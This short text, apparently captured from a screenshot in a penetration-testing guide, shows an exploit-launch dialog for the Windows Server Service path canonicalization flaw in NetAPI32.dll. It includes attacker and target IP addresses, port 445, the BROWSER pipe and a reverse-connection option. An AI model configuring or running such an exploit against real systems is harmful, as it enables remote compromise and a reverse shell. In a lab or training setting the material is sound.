 × Attack 192.168.1.38
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.1.37
LPORT 12593
RHOST ✚ 192.168.1.38
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch